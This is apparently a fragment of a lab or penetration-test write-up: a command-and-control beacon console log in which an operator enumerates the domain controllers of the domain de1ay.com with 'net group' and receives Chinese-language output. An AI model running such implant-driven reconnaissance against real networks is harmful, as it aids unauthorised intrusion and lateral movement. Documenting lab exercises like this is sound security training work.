 beacon> shell net group "Domain Controllers" /domain
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。